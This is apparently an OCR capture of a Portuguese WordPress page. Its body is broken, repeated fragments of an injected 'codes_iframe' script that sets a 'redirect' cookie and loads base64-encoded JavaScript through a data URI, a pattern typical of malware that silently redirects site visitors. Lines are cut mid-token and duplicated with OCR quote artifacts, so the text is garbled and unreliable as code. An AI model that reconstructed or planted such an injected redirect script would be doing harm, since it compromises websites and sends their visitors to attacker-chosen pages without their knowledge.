
Date).getTime()+86400);document.cookie=re
/script!–/codes_iframe– !–codes_iframe–sc
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\
src=data:text/javascript;base64,Z
UzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQ
CU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3My
kie(redirect);if(now=(time=cookie)||void
Date).getTime()+86400);document.cookie=re
/script!–/codes_iframe– !–codes_iframe–sc
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,
src=”data:text/javascript;base64,
UzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQ
CU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3My
okie(“redirect”);if(now=(time=cookie)||v
Date).getTime()+86400);document.cookie=”
src=”‘+src+'”\/script’)} /script!–/codes_ifra
Categorias
Sem categoria